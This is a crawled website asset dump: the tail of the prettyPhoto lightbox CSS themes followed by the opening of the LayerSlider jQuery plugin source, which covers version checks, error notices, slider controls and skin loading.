    background: url(../images/prettyPhoto/default/loader.gif) center center no-repeat;
}
/* Loader icon */
/* ----------------------------------
		Light Rounded Theme
	----------------------------------- */

div.light_rounded .pp_top .pp_left {
    background: url(../images/prettyPhoto/light_rounded/sprite.png) -88px -53px no-repeat;
}
/* Top left corner */

div.light_rounded .pp_top .pp_middle {
    background: #fff;
}
/* Top pattern/color */

div.light_rounded .pp_top .pp_right {
    background: url(../images/prettyPhoto/light_rounded/sprite.png) -110px -53px no-repeat;
}
/* Top right corner */

div.light_rounded .pp_content .ppt {
    color: #000;
}
div.light_rounded .pp_content_container .pp_left,
div.light_rounded .pp_content_container .pp_right {
    background: #fff;
}
div.light_rounded .pp_content {
    background-color: #fff;
}
/* Content background */

div.light_rounded .pp_next:hover {
    background: url(../images/prettyPhoto/light_rounded/btnNext.png) center right no-repeat;
    cursor: pointer;
}
/* Next button */

div.light_rounded .pp_previous:hover {
    background: url(../images/prettyPhoto/light_rounded/btnPrevious.png) center left no-repeat;
    cursor: pointer;
}
/* Previous button */

div.light_rounded .pp_expand {
    background: url(../images/prettyPhoto/light_rounded/sprite.png) -31px -26px no-repeat;
    cursor: pointer;
}
/* Expand button */

div.light_rounded .pp_expand:hover {
    background: url(../images/prettyPhoto/light_rounded/sprite.png) -31px -47px no-repeat;
    cursor: pointer;
}
/* Expand button hover */

div.light_rounded .pp_contract {
    background: url(../images/prettyPhoto/light_rounded/sprite.png) 0 -26px no-repeat;
    cursor: pointer;
}
/* Contract button */

div.light_rounded .pp_contract:hover {
    background: url(../images/prettyPhoto/light_rounded/sprite.png) 0 -47px no-repeat;
    cursor: pointer;
}
/* Contract button hover */

div.light_rounded .pp_close {
    width: 75px;
    height: 22px;
    background: url(../images/prettyPhoto/light_rounded/sprite.png) -1px -1px no-repeat;
    cursor: pointer;
}
/* Close button */

div.light_rounded .pp_details {
    position: relative;
}
div.light_rounded .pp_description {
    margin-right: 85px;
}
div.light_rounded #pp_full_res .pp_inline {
    color: #000;
}
div.light_rounded .pp_gallery a.pp_arrow_previous,
div.light_rounded .pp_gallery a.pp_arrow_next {
    margin-top: 12px !important;
}
div.light_rounded .pp_nav .pp_play {
    background: url(../images/prettyPhoto/light_rounded/sprite.png) -1px -100px no-repeat;
    height: 15px;
    width: 14px;
}
div.light_rounded .pp_nav .pp_pause {
    background: url(../images/prettyPhoto/light_rounded/sprite.png) -24px -100px no-repeat;
    height: 15px;
    width: 14px;
}
div.light_rounded .pp_arrow_previous {
    background: url(../images/prettyPhoto/light_rounded/sprite.png) 0 -71px no-repeat;
}
/* The previous arrow in the bottom nav */

div.light_rounded .pp_arrow_previous.disabled {
    background-position: 0 -87px;
    cursor: default;
}
div.light_rounded .pp_arrow_next {
    background: url(../images/prettyPhoto/light_rounded/sprite.png) -22px -71px no-repeat;
}
/* The next arrow in the bottom nav */

div.light_rounded .pp_arrow_next.disabled {
    background-position: -22px -87px;
    cursor: default;
}
div.light_rounded .pp_bottom .pp_left {
    background: url(../images/prettyPhoto/light_rounded/sprite.png) -88px -80px no-repeat;
}
/* Bottom left corner */

div.light_rounded .pp_bottom .pp_middle {
    background: #fff;
}
/* Bottom pattern/color */

div.light_rounded .pp_bottom .pp_right {
    background: url(../images/prettyPhoto/light_rounded/sprite.png) -110px -80px no-repeat;
}
/* Bottom right corner */

div.light_rounded .pp_loaderIcon {
    background: url(../images/prettyPhoto/light_rounded/loader.gif) center center no-repeat;
}
/* Loader icon */
/* ----------------------------------
		Dark Rounded Theme
	----------------------------------- */

div.dark_rounded .pp_top .pp_left {
    background: url(../images/prettyPhoto/dark_rounded/sprite.png) -88px -53px no-repeat;
}
/* Top left corner */

div.dark_rounded .pp_top .pp_middle {
    background: url(../images/prettyPhoto/dark_rounded/contentPattern.png) top left repeat;
}
/* Top pattern/color */

div.dark_rounded .pp_top .pp_right {
    background: url(../images/prettyPhoto/dark_rounded/sprite.png) -110px -53px no-repeat;
}
/* Top right corner */

div.dark_rounded .pp_content_container .pp_left {
    background: url(../images/prettyPhoto/dark_rounded/contentPattern.png) top left repeat-y;
}
/* Left Content background */

div.dark_rounded .pp_content_container .pp_right {
    background: url(../images/prettyPhoto/dark_rounded/contentPattern.png) top right repeat-y;
}
/* Right Content background */

div.dark_rounded .pp_content {
    background: url(../images/prettyPhoto/dark_rounded/contentPattern.png) top left repeat;
}
/* Content background */

div.dark_rounded .pp_next:hover {
    background: url(../images/prettyPhoto/dark_rounded/btnNext.png) center right no-repeat;
    cursor: pointer;
}
/* Next button */

div.dark_rounded .pp_previous:hover {
    background: url(../images/prettyPhoto/dark_rounded/btnPrevious.png) center left no-repeat;
    cursor: pointer;
}
/* Previous button */

div.dark_rounded .pp_expand {
    background: url(../images/prettyPhoto/dark_rounded/sprite.png) -31px -26px no-repeat;
    cursor: pointer;
}
/* Expand button */

div.dark_rounded .pp_expand:hover {
    background: url(../images/prettyPhoto/dark_rounded/sprite.png) -31px -47px no-repeat;
    cursor: pointer;
}
/* Expand button hover */

div.dark_rounded .pp_contract {
    background: url(../images/prettyPhoto/dark_rounded/sprite.png) 0 -26px no-repeat;
    cursor: pointer;
}
/* Contract button */

div.dark_rounded .pp_contract:hover {
    background: url(../images/prettyPhoto/dark_rounded/sprite.png) 0 -47px no-repeat;
    cursor: pointer;
}
/* Contract button hover */

div.dark_rounded .pp_close {
    width: 75px;
    height: 22px;
    background: url(../images/prettyPhoto/dark_rounded/sprite.png) -1px -1px no-repeat;
    cursor: pointer;
}
/* Close button */

div.dark_rounded .pp_details {
    position: relative;
}
div.dark_rounded .pp_description {
    margin-right: 85px;
}
div.dark_rounded .currentTextHolder {
    color: #c4c4c4;
}
div.dark_rounded .pp_description {
    color: #fff;
}
div.dark_rounded #pp_full_res .pp_inline {
    color: #fff;
}
div.dark_rounded .pp_gallery a.pp_arrow_previous,
div.dark_rounded .pp_gallery a.pp_arrow_next {
    margin-top: 12px !important;
}
div.dark_rounded .pp_nav .pp_play {
    background: url(../images/prettyPhoto/dark_rounded/sprite.png) -1px -100px no-repeat;
    height: 15px;
    width: 14px;
}
div.dark_rounded .pp_nav .pp_pause {
    background: url(../images/prettyPhoto/dark_rounded/sprite.png) -24px -100px no-repeat;
    height: 15px;
    width: 14px;
}
div.dark_rounded .pp_arrow_previous {
    background: url(../images/prettyPhoto/dark_rounded/sprite.png) 0 -71px no-repeat;
}
/* The previous arrow in the bottom nav */

div.dark_rounded .pp_arrow_previous.disabled {
    background-position: 0 -87px;
    cursor: default;
}
div.dark_rounded .pp_arrow_next {
    background: url(../images/prettyPhoto/dark_rounded/sprite.png) -22px -71px no-repeat;
}
/* The next arrow in the bottom nav */

div.dark_rounded .pp_arrow_next.disabled {
    background-position: -22px -87px;
    cursor: default;
}
div.dark_rounded .pp_bottom .pp_left {
    background: url(../images/prettyPhoto/dark_rounded/sprite.png) -88px -80px no-repeat;
}
/* Bottom left corner */

div.dark_rounded .pp_bottom .pp_middle {
    background: url(../images/prettyPhoto/dark_rounded/contentPattern.png) top left repeat;
}
/* Bottom pattern/color */

div.dark_rounded .pp_bottom .pp_right {
    background: url(../images/prettyPhoto/dark_rounded/sprite.png) -110px -80px no-repeat;
}
/* Bottom right corner */

div.dark_rounded .pp_loaderIcon {
    background: url(../images/prettyPhoto/dark_rounded/loader.gif) center center no-repeat;
}
/* Loader icon */
/* ----------------------------------
		Dark Square Theme
	----------------------------------- */

div.dark_square .pp_left,
div.dark_square .pp_middle,
div.dark_square .pp_right,
div.dark_square .pp_content {
    background: #000;
}
div.dark_square .currentTextHolder {
    color: #c4c4c4;
}
div.dark_square .pp_description {
    color: #fff;
}
div.dark_square .pp_loaderIcon {
    background: url(../images/prettyPhoto/dark_square/loader.gif) center center no-repeat;
}
/* Loader icon */

div.dark_square .pp_expand {
    background: url(../images/prettyPhoto/dark_square/sprite.png) -31px -26px no-repeat;
    cursor: pointer;
}
/* Expand button */

div.dark_square .pp_expand:hover {
    background: url(../images/prettyPhoto/dark_square/sprite.png) -31px -47px no-repeat;
    cursor: pointer;
}
/* Expand button hover */

div.dark_square .pp_contract {
    background: url(../images/prettyPhoto/dark_square/sprite.png) 0 -26px no-repeat;
    cursor: pointer;
}
/* Contract button */

div.dark_square .pp_contract:hover {
    background: url(../images/prettyPhoto/dark_square/sprite.png) 0 -47px no-repeat;
    cursor: pointer;
}
/* Contract button hover */

div.dark_square .pp_close {
    width: 75px;
    height: 22px;
    background: url(../images/prettyPhoto/dark_square/sprite.png) -1px -1px no-repeat;
    cursor: pointer;
}
/* Close button */

div.dark_square .pp_details {
    position: relative;
}
div.dark_square .pp_description {
    margin: 0 85px 0 0;
}
div.dark_square #pp_full_res .pp_inline {
    color: #fff;
}
div.dark_square .pp_gallery a.pp_arrow_previous,
div.dark_square .pp_gallery a.pp_arrow_next {
    margin-top: 12px !important;
}
div.dark_square .pp_nav {
    clear: none;
}
div.dark_square .pp_nav .pp_play {
    background: url(../images/prettyPhoto/dark_square/sprite.png) -1px -100px no-repeat;
    height: 15px;
    width: 14px;
}
div.dark_square .pp_nav .pp_pause {
    background: url(../images/prettyPhoto/dark_square/sprite.png) -24px -100px no-repeat;
    height: 15px;
    width: 14px;
}
div.dark_square .pp_arrow_previous {
    background: url(../images/prettyPhoto/dark_square/sprite.png) 0 -71px no-repeat;
}
/* The previous arrow in the bottom nav */

div.dark_square .pp_arrow_previous.disabled {
    background-position: 0 -87px;
    cursor: default;
}
div.dark_square .pp_arrow_next {
    background: url(../images/prettyPhoto/dark_square/sprite.png) -22px -71px no-repeat;
}
/* The next arrow in the bottom nav */

div.dark_square .pp_arrow_next.disabled {
    background-position: -22px -87px;
    cursor: default;
}
div.dark_square .pp_next:hover {
    background: url(../images/prettyPhoto/dark_square/btnNext.png) center right no-repeat;
    cursor: pointer;
}
/* Next button */

div.dark_square .pp_previous:hover {
    background: url(../images/prettyPhoto/dark_square/btnPrevious.png) center left no-repeat;
    cursor: pointer;
}
/* Previous button */
/* ----------------------------------
		Light Square Theme
	----------------------------------- */

div.light_square .pp_left,
div.light_square .pp_middle,
div.light_square .pp_right,
div.light_square .pp_content {
    background: #fff;
}
div.light_square .pp_content .ppt {
    color: #000;
}
div.light_square .pp_expand {
    background: url(../images/prettyPhoto/light_square/sprite.png) -31px -26px no-repeat;
    cursor: pointer;
}
/* Expand button */

div.light_square .pp_expand:hover {
    background: url(../images/prettyPhoto/light_square/sprite.png) -31px -47px no-repeat;
    cursor: pointer;
}
/* Expand button hover */

div.light_square .pp_contract {
    background: url(../images/prettyPhoto/light_square/sprite.png) 0 -26px no-repeat;
    cursor: pointer;
}
/* Contract button */

div.light_square .pp_contract:hover {
    background: url(../images/prettyPhoto/light_square/sprite.png) 0 -47px no-repeat;
    cursor: pointer;
}
/* Contract button hover */

div.light_square .pp_close {
    width: 75px;
    height: 22px;
    background: url(../images/prettyPhoto/light_square/sprite.png) -1px -1px no-repeat;
    cursor: pointer;
}
/* Close button */

div.light_square .pp_details {
    position: relative;
}
div.light_square .pp_description {
    margin-right: 85px;
}
div.light_square #pp_full_res .pp_inline {
    color: #000;
}
div.light_square .pp_gallery a.pp_arrow_previous,
div.light_square .pp_gallery a.pp_arrow_next {
    margin-top: 12px !important;
}
div.light_square .pp_nav .pp_play {
    background: url(../images/prettyPhoto/light_square/sprite.png) -1px -100px no-repeat;
    height: 15px;
    width: 14px;
}
div.light_square .pp_nav .pp_pause {
    background: url(../images/prettyPhoto/light_square/sprite.png) -24px -100px no-repeat;
    height: 15px;
    width: 14px;
}
div.light_square .pp_arrow_previous {
    background: url(../images/prettyPhoto/light_square/sprite.png) 0 -71px no-repeat;
}
/* The previous arrow in the bottom nav */

div.light_square .pp_arrow_previous.disabled {
    background-position: 0 -87px;
    cursor: default;
}
div.light_square .pp_arrow_next {
    background: url(../images/prettyPhoto/light_square/sprite.png) -22px -71px no-repeat;
}
/* The next arrow in the bottom nav */

div.light_square .pp_arrow_next.disabled {
    background-position: -22px -87px;
    cursor: default;
}
div.light_square .pp_next:hover {
    background: url(../images/prettyPhoto/light_square/btnNext.png) center right no-repeat;
    cursor: pointer;
}
/* Next button */

div.light_square .pp_previous:hover {
    background: url(../images/prettyPhoto/light_square/btnPrevious.png) center left no-repeat;
    cursor: pointer;
}
/* Previous button */

div.light_square .pp_loaderIcon {
    background: url(../images/prettyPhoto/light_rounded/loader.gif) center center no-repeat;
}
/* Loader icon */
/* ----------------------------------
		Facebook style Theme
	----------------------------------- */

div.facebook .pp_top .pp_left {
    background: url(../images/prettyPhoto/facebook/sprite.png) -88px -53px no-repeat;
}
/* Top left corner */

div.facebook .pp_top .pp_middle {
    background: url(../images/prettyPhoto/facebook/contentPatternTop.png) top left repeat-x;
}
/* Top pattern/color */

div.facebook .pp_top .pp_right {
    background: url(../images/prettyPhoto/facebook/sprite.png) -110px -53px no-repeat;
}
/* Top right corner */

div.facebook .pp_content .ppt {
    color: #000;
}
div.facebook .pp_content_container .pp_left {
    background: url(../images/prettyPhoto/facebook/contentPatternLeft.png) top left repeat-y;
}
/* Content background */

div.facebook .pp_content_container .pp_right {
    background: url(../images/prettyPhoto/facebook/contentPatternRight.png) top right repeat-y;
}
/* Content background */

div.facebook .pp_content {
    background: #fff;
}
/* Content background */

div.facebook .pp_expand {
    background: url(../images/prettyPhoto/facebook/sprite.png) -31px -26px no-repeat;
    cursor: pointer;
}
/* Expand button */

div.facebook .pp_expand:hover {
    background: url(../images/prettyPhoto/facebook/sprite.png) -31px -47px no-repeat;
    cursor: pointer;
}
/* Expand button hover */

div.facebook .pp_contract {
    background: url(../images/prettyPhoto/facebook/sprite.png) 0 -26px no-repeat;
    cursor: pointer;
}
/* Contract button */

div.facebook .pp_contract:hover {
    background: url(../images/prettyPhoto/facebook/sprite.png) 0 -47px no-repeat;
    cursor: pointer;
}
/* Contract button hover */

div.facebook .pp_close {
    width: 22px;
    height: 22px;
    background: url(../images/prettyPhoto/facebook/sprite.png) -1px -1px no-repeat;
    cursor: pointer;
}
/* Close button */

div.facebook .pp_details {
    position: relative;
}
div.facebook .pp_description {
    margin: 0 37px 0 0;
}
div.facebook #pp_full_res .pp_inline {
    color: #000;
}
div.facebook .pp_loaderIcon {
    background: url(../images/prettyPhoto/facebook/loader.gif) center center no-repeat;
}
/* Loader icon */

div.facebook .pp_arrow_previous {
    background: url(../images/prettyPhoto/facebook/sprite.png) 0 -71px no-repeat;
    height: 22px;
    margin-top: 0;
    width: 22px;
}
/* The previous arrow in the bottom nav */

div.facebook .pp_arrow_previous.disabled {
    background-position: 0 -96px;
    cursor: default;
}
div.facebook .pp_arrow_next {
    background: url(../images/prettyPhoto/facebook/sprite.png) -32px -71px no-repeat;
    height: 22px;
    margin-top: 0;
    width: 22px;
}
/* The next arrow in the bottom nav */

div.facebook .pp_arrow_next.disabled {
    background-position: -32px -96px;
    cursor: default;
}
div.facebook .pp_nav {
    margin-top: 0;
}
div.facebook .pp_nav p {
    font-size: 15px;
    padding: 0 3px 0 4px;
}
div.facebook .pp_nav .pp_play {
    background: url(../images/prettyPhoto/facebook/sprite.png) -1px -123px no-repeat;
    height: 22px;
    width: 22px;
}
div.facebook .pp_nav .pp_pause {
    background: url(../images/prettyPhoto/facebook/sprite.png) -32px -123px no-repeat;
    height: 22px;
    width: 22px;
}
div.facebook .pp_next:hover {
    background: url(../images/prettyPhoto/facebook/btnNext.png) center right no-repeat;
    cursor: pointer;
}
/* Next button */

div.facebook .pp_previous:hover {
    background: url(../images/prettyPhoto/facebook/btnPrevious.png) center left no-repeat;
    cursor: pointer;
}
/* Previous button */

div.facebook .pp_bottom .pp_left {
    background: url(../images/prettyPhoto/facebook/sprite.png) -88px -80px no-repeat;
}
/* Bottom left corner */

div.facebook .pp_bottom .pp_middle {
    background: url(../images/prettyPhoto/facebook/contentPatternBottom.png) top left repeat-x;
}
/* Bottom pattern/color */

div.facebook .pp_bottom .pp_right {
    background: url(../images/prettyPhoto/facebook/sprite.png) -110px -80px no-repeat;
}
/* Bottom right corner */
/* ------------------------------------------------------------------------
	DO NOT CHANGE
------------------------------------------------------------------------- */

div.pp_pic_holder a:focus {
    outline: none;
}
div.pp_overlay {
    background: #000;
    display: none;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 9500;
}
div.pp_pic_holder {
    display: none;
    position: absolute;
    width: 100px;
    z-index: 10000;
}
.pp_top {
    height: 20px;
    position: relative;
}
* html .pp_top {
    padding: 0 20px;
}
.pp_top .pp_left {
    height: 20px;
    left: 0;
    position: absolute;
    width: 20px;
}
.pp_top .pp_middle {
    height: 20px;
    left: 20px;
    position: absolute;
    right: 20px;
}
* html .pp_top .pp_middle {
    left: 0;
    position: static;
}
.pp_top .pp_right {
    height: 20px;
    left: auto;
    position: absolute;
    right: 0;
    top: 0;
    width: 20px;
}
.pp_content {
    height: 40px;
    min-width: 40px;
}
* html .pp_content {
    width: 40px;
}
.pp_fade {
    display: none;
}
.pp_content_container {
    position: relative;
    text-align: left;
    width: 100%;
}
.pp_content_container .pp_left {
    padding-left: 20px;
}
.pp_content_container .pp_right {
    padding-right: 20px;
}
.pp_content_container .pp_details {
    float: left;
    margin: 10px 0 2px 0;
}
.pp_description {
    display: none;
    margin: 0;
}
.pp_social {
    float: left;
    margin: 0;
}
.pp_social .facebook {
    float: left;
    margin-left: 5px;
    width: 55px;
    overflow: hidden;
}
.pp_social .twitter {
    float: left;
}
.pp_nav {
    clear: right;
    float: left;
    margin: 3px 10px 0 0;
}
.pp_nav p {
    float: left;
    margin: 2px 4px;
    white-space: nowrap;
}
.pp_nav .pp_play,
.pp_nav .pp_pause {
    float: left;
    margin-right: 4px;
    text-indent: -10000px;
}
a.pp_arrow_previous,
a.pp_arrow_next {
    display: block;
    float: left;
    height: 15px;
    margin-top: 3px;
    overflow: hidden;
    text-indent: -10000px;
    width: 14px;
}
.pp_hoverContainer {
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 2000;
}
.pp_gallery {
    display: none;
    left: 50%;
    margin-top: -50px;
    position: absolute;
    z-index: 10000;
}
.pp_gallery div {
    float: left;
    overflow: hidden;
    position: relative;
}
.pp_gallery ul {
    float: left;
    height: 35px;
    margin: 0 0 0 5px;
    padding: 0;
    position: relative;
    white-space: nowrap;
}
.pp_gallery ul a {
    border: 1px #000 solid;
    border: 1px rgba(0, 0, 0, 0.5) solid;
    display: block;
    float: left;
    height: 33px;
    overflow: hidden;
}
.pp_gallery ul a:hover,
.pp_gallery li.selected a {
    border-color: #fff;
}
.pp_gallery ul a img {
    border: 0;
}
.pp_gallery li {
    display: block;
    float: left;
    margin: 0 5px 0 0;
    padding: 0;
}
.pp_gallery li.default a {
    background: url(../images/prettyPhoto/facebook/default_thumbnail.gif) 0 0 no-repeat;
    display: block;
    height: 33px;
    width: 50px;
}
.pp_gallery li.default a img {
    display: none;
}
.pp_gallery .pp_arrow_previous,
.pp_gallery .pp_arrow_next {
    margin-top: 7px !important;
}
a.pp_next {
    background: url(../images/prettyPhoto/light_rounded/btnNext.png) 10000px 10000px no-repeat;
    display: block;
    float: right;
    height: 100%;
    text-indent: -10000px;
    width: 49%;
}
a.pp_previous {
    background: url(../images/prettyPhoto/light_rounded/btnNext.png) 10000px 10000px no-repeat;
    display: block;
    float: left;
    height: 100%;
    text-indent: -10000px;
    width: 49%;
}
a.pp_expand,
a.pp_contract {
    cursor: pointer;
    display: none;
    height: 20px;
    position: absolute;
    right: 30px;
    text-indent: -10000px;
    top: 10px;
    width: 20px;
    z-index: 20000;
}
a.pp_close {
    position: absolute;
    right: 0;
    top: 0;
    display: block;
    line-height: 22px;
    text-indent: -10000px;
}
.pp_bottom {
    height: 20px;
    position: relative;
}
* html .pp_bottom {
    padding: 0 20px;
}
.pp_bottom .pp_left {
    height: 20px;
    left: 0;
    position: absolute;
    width: 20px;
}
.pp_bottom .pp_middle {
    height: 20px;
    left: 20px;
    position: absolute;
    right: 20px;
}
* html .pp_bottom .pp_middle {
    left: 0;
    position: static;
}
.pp_bottom .pp_right {
    height: 20px;
    left: auto;
    position: absolute;
    right: 0;
    top: 0;
    width: 20px;
}
.pp_loaderIcon {
    display: block;
    height: 24px;
    left: 50%;
    margin: -12px 0 0 -12px;
    position: absolute;
    top: 50%;
    width: 24px;
}
#pp_full_res {
    line-height: 1 !important;
}
#pp_full_res .pp_inline {
    text-align: left;
}
#pp_full_res .pp_inline p {
    margin: 0 0 15px 0;
}
div.ppt {
    color: #fff;
    display: none;
    font-size: 17px;
    margin: 0 0 5px 15px;
    z-index: 9999;
/* EDITOR PROPERTIES - PLEASE DON'T DELETE THIS LINE TO AVOID DUPLICATE PROPERTIES */


--- FILE ---
content_type: application/javascript
request_url: https://www.stonhard.co.uk/js/layerslider.kreaturamedia.jquery.js
body_size: 33043
content:

/*
	* LayerSlider
	*
	* (c) 2011-2015 George Krupa, John Gera & Kreatura Media
	*
	* Plugin web:			http://kreaturamedia.com/
	* licenses:				http://codecanyon.net/licenses/
*/



function lsShowNotice(lsobj,issue,ver){

	var el;

	if( typeof lsobj == 'string' ){
		el = jQuery('#'+lsobj);
	}else if( typeof lsobj == 'object' ){
		el = lsobj;
	}

	var errorTitle, errorText;

	switch(issue){
		case 'jquery':
		errorTitle = 'multiple jQuery issue';
		errorText = 'It looks like that another plugin or your theme loads an extra copy of the jQuery library causing problems for LayerSlider to show your sliders. <strong>Please navigate on your WordPress admin area to the main page of LayerSlider and enable the "Put JS includes to body" option within the Troubleshooting & Advanced Settings box.</strong>';
		break;
		case 'oldjquery':
		errorTitle = 'old jQuery issue';
		errorText = 'It looks like you are using an old version ('+ver+') of the jQuery library. LayerSlider requires at least version 1.7.0 or newer. Please update jQuery to 1.10.x or higher. Important: Please do not use the jQuery Updater plugin on WordPress and do not update to 2.x version of jQuery because it is not compatible with older browsers like IE 7 & 8. <a href="http://support.kreaturamedia.com/faq/4/layerslider-for-wordpress/#group-13&entry-60">You can read more about updating jQuery by clicking here.</a>';
		break;
	}

	el.addClass('ls-error');
	el.append('<p class="ls-exclam">!</p>');
	el.append('<p class="ls-error-title">LayerSlider: '+errorTitle+'</p>');
	el.append('<p class="ls-error-text">'+errorText+'</p>');
}

(function($) {

	// IMPROVEMENT v5.3.0 Fixed multiple Greensock issues

	if( typeof kmGS !== 'undefined' ){
		for(var prop in kmGS) {
			this[prop] = kmGS[prop];
		}
	}

	$.fn.layerSlider = function( options ){

		// IMPROVEMENT v4.1.0 Checking jQuery version
		// IMPROVEMENT v4.1.3 Changed required version from 1.7.2 to 1.7.0

		var reqVer = '1.7.0';
		var curVer = $.fn.jquery;
		var el = $(this);

		var checkVersions = function(v1,v2){

			var v1parts = v1.split('.');
			var v2parts = v2.split('.');

			for (var i = 0; i < v1parts.length; ++i) {

				if (v2parts.length == i) {
					return false;
				}

				if(parseInt(v1parts[i]) == parseInt(v2parts[i])){
					continue;
				}else if (parseInt(v1parts[i]) > parseInt(v2parts[i])){
					return false;
				}else{
					return true;
				}
			}

			if (v1parts.length != v2parts.length) {
				return true;
			}

			return true;
		};

		if( !checkVersions('1.8.0',curVer) ){
			el.addClass('ls-norotate');
		}

		// Initializing if jQuery version is greater than 1.7.0

		if( !checkVersions(reqVer,curVer) ){
			lsShowNotice( el, 'oldjquery', curVer );
		}else{

			if( (typeof(options)).match('object|undefined') ){
				return this.each(function(i){
					new layerSlider(this, options);
				});
			}else{
				if( options === 'data' ){
					var lsData = $(this).data('LayerSlider').g;
					if( lsData ){
						return lsData;
					}

				// NEW FEATURES v5.2.0 option to get userInitData & defaultInitData

				}else if( options === 'userInitData' ){
					var lsInitData = $(this).data('LayerSlider').o;
					if( lsInitData ){
						return lsInitData;
					}
				}else if( options === 'defaultInitData' ){
					var lsInitData = $(this).data('LayerSlider').defaults;
					if( lsInitData ){
						return lsInitData;
					}

				}else{
					return this.each(function(i){

						// Control functions: prev, next, start, stop & change

						var lsData = $(this).data('LayerSlider');
						if( lsData ){
							if( !lsData.g.isAnimating && !lsData.g.isLoading ){
								if( typeof options == 'number' ){
									if( options > 0 && options < lsData.g.layersNum + 1 && options != lsData.g.curLayerIndex ){
										lsData.change(options);
									}
								}else{
									switch(options){
										case 'prev':
											lsData.o.cbPrev(lsData.g);
											lsData.prev('clicked');
											break;
										case 'next':
											lsData.o.cbNext(lsData.g);
											lsData.next('clicked');
											break;
										case 'start':
											if( !lsData.g.autoSlideshow ){
												lsData.o.cbStart(lsData.g);
												lsData.g.originalAutoSlideshow = true;
												lsData.start();
											}
											break;
									}
								}
							}
							// if( options === 'debug' ){
							// 	lsData.d.show();
							// }
							if( options === 'redraw' ){
								lsData.resize();
							}
							if( ( lsData.g.autoSlideshow || ( !lsData.g.autoSlideshow && lsData.g.originalAutoSlideshow ) ) && options == 'stop' ){
								lsData.o.cbStop(lsData.g);
								lsData.g.originalAutoSlideshow = false;
								lsData.g.curLayer.find('iframe[src*="youtube.com"], iframe[src*="youtu.be"], iframe[src*="player.vimeo"]').each(function(){

									// Clearing videoTimeouts

									clearTimeout( $(this).data( 'videoTimer') );
								});

								lsData.stop();
							}
							if( options == 'forceStop'){
								lsData.forcestop();
							}
						}
					});
				}
			}
		}
	};

	// LayerSlider methods

	var layerSlider = function(el, options) {

		var ls = this;
		ls.$el = $(el).addClass('ls-container');
		ls.$el.data('LayerSlider', ls);

		ls.load = function(){

			// Setting options (user settings) and global (not modificable) parameters

			ls.defaults = layerSlider.options;
			ls.o = $.extend({},ls.defaults, options);
			ls.g = $.extend({},layerSlider.global);
			ls.lt = $.extend({},layerSlider.layerTransitions );
			ls.st = $.extend({},layerSlider.slideTransitions );

			ls.g.enableCSS3 = $(el).hasClass('ls-norotate') ? false : true;

			// NEW FEATURE v5.2.0 saving original HTML Markup

			ls.g.originalMarkup = $(el).html();

			if( ls.g.ie78 ){
				ls.o.lazyLoad = false;
			}

			// WP parameters

			if( ls.o.autoPauseSlideshow === 'enabled' ){
				ls.o.autoPauseSlideshow = true;
			}
			if( ls.o.autoPauseSlideshow === 'disabled' ){
				ls.o.autoPauseSlideshow = false;
			}

			// If layerslider.transitions.js is loaded...

			if( typeof layerSliderTransitions !== 'undefined' ){
				ls.t = $.extend({},layerSliderTransitions);
			}

			// If custom transitions are loaded...

			if( typeof layerSliderCustomTransitions !== 'undefined' ){
				ls.ct = $.extend({},layerSliderCustomTransitions);
			}

			// NEW IMPROVEMENT v3.6 forbid to call the init code more than once on the same element

			if( !ls.g.initialized ){

				ls.g.initialized = true;

				// Added debug mode v3.5

				// ls.debug();

				if( $('html').find('meta[content*="WordPress"]').length ){
					ls.g.wpVersion = $('html').find('meta[content*="WordPress"]').attr('content').split('WordPress')[1];
				}

				if( $('html').find('script[src*="layerslider"]').length ){
					if( $('html').find('script[src*="layerslider"]').attr('src').indexOf('?') != -1 ){
						ls.g.lswpVersion = $('html').find('script[src*="layerslider"]').attr('src').split('?')[1].split('=')[1];
					}
				}

				// Debug mode controls

				// ls.d.aT('LayerSlider controls');
				// ls.d.aU('<a href="#">prev</a> | <a href="#">next</a> | <a href="#">start</a> | <a href="#">stop</a> | <a href="#">force stop</a>');
				// ls.d.history.find('a').each(function(){
				// 	$(this).click(function(e){
				// 		e.preventDefault();
				// 		$(el).layerSlider($(this).text());
				// 	});
				// });

				// ls.d.aT('LayerSlider version information');
				// ls.d.aU('JS version: <strong>' + ls.g.version + '</strong>');
				// if(ls.g.lswpVersion){
				// 	ls.d.aL('WP version: <strong>' + ls.g.lswpVersion + '</strong>');
				// }
				// if(ls.g.wpVersion){
				// 	ls.d.aL('WordPress version: <strong>' + ls.g.wpVersion + '</strong>');
				// }

				// ls.d.aL('jQuery version: <strong>' + $().jquery + '</strong>');

				// if( $(el).attr('id') ){

				// 	ls.d.aT('LayerSlider container');
				// 	ls.d.aU('#'+$(el).attr('id'));
				// }

				// NEW LOAD METHOD v3.5
				// FIXED v4.0 If the selected skin is already loaded, calling the ls.init() function immediately

				if( !ls.o.skin || ls.o.skin == '' || !ls.o.skinsPath || ls.o.skinsPath == '' ){

					// ls.d.aT('Loading without skin. Possibilities: mistyped skin and / or skinsPath.');

					ls.init();
				}else{

					// ls.d.aT('Trying to load with skin: '+ls.o.skin, true);

					// Applying skin

					$(el).addClass('ls-'+ls.o.skin);

					var skinStyle = ls.o.skinsPath+ls.o.skin+'/skin.css';

					// BUGFIX v5.4.0 Missed declaration

					var cssContainer = $('head');

					if( !$('head').length ){
						cssContainer = $('body');
					}

					if( $('link[href="'+skinStyle+'"]').length ){

						// ls.d.aU('Skin "'+ls.o.skin+'" is already loaded.');

						curSkin = $('link[href="'+skinStyle+'"]');

						if( !ls.g.loaded ){

							ls.g.loaded = true;

							// IMPROVEMENT v4.5.0 Added delay because of caching bugs

					ls.g.t1 = setTimeout(function(){
								ls.init();
							},150);
						}

					}else{
						if (document.createStyleSheet){
							document.createStyleSheet(skinStyle);
							var curSkin = $('link[href="'+skinStyle+'"]');
						}else{
							var curSkin = $('<link rel="stylesheet" href="'+skinStyle+'" type="text/css" />').appendTo( cssContainer );
						}
					}

					// curSkin.load(); function for most of the browsers.

					curSkin.load(function(){

						if( !ls.g.loaded ){

							// ls.d.aU('curSkin.load(); fired');

							ls.g.loaded = true;

							// IMPROVEMENT v4.5.0 Added delay because of caching bugs

					ls.g.t2 = setTimeout(function(){
								ls.init();
							},150);
						}
					});

					// $(window).load(); function for older webkit ( < v536 ).

					$(window).load(function(){

						if( !ls.g.loaded ){

							// ls.d.aU('$(window).load(); fired');

							ls.g.loaded = true;

							// IMPROVEMENT v4.5.0 Added delay because of caching bugs

					ls.g.t3 = setTimeout(function(){
								ls.init();
							},150);
						}
					});

					// Fallback: if $(window).load(); not fired in 2 secs after $(document).ready(),
